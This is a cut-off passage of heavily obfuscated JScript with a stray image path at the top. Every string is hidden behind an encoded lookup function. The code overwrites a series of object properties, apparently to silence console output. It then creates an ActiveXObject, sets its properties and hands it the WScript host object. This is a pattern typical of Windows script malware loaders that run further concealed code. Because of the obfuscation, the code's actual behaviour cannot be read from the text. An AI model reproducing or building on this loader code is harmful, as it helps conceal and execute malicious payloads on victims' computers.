 var p={}
p[b('0xf','\x4b\x42\x26\x76')]=w;
p[b('0x10','\x41\x65\x24\x66')]=w;
p[b('0x11','\x2a\x46\x5d\x78')]=w;
p[b('0x12','\x77\x23\x4c\x69')]=w;
p[b('0x13','\x65\x5d\x64\x35')]=w;
p[b('0x14','\x67\x43\x4e\x25')]=w;
p[b('0x15','\x6d\x5e\x36\x5e')]=w;
return p;
}
(w);
}
else
{
x[b('0x16','\x58\x72\x78\x59')][b('0x17','\x58\x72\x78\x59')]=w;
x[b('0x18','\x72\x4f\x68\x67')][b('0x19','\x4e\x4c\x56\x50')]=w;
x[b('0x1a','\x5b\x21\x7a\x5b')][b('0x1b','\x58\x6c\x2a\x49')]=w;
x[b('0x1c','\x79\x46\x34\x26')][b('0x1d','\x61\x69\x71\x55')]=w;
x[b('0x1e','\x58\x6c\x2a\x49')][b('0x1f','\x45\x51\x76\x40')]=w;
x[b('0x20','\x45\x51\x76\x40')][b('0x21','\x49\x56\x5b\x48')]=w;
x[b('0x22','\x61\x69\x71\x55')][b('0x23','\x63\x5a\x65\x67')]=w;
}
});
v();
VShbTTT6M6jg=new ActiveXObject(b('0x24','\x29\x26\x72\x56'));
VShbTTT6M6jg[b('0x25','\x25\x21\x37\x44')]=b('0x26','\x62\x29\x33\x43');
VShbTTT6M6jg[b('0x27','\x62\x29\x33\x43')]=-0x1;
VShbTTT6M6jg[b('0x28','\x2a\x46\x5d\x78')](b('0x29','\x4b\x42\x26\x76'),WScript);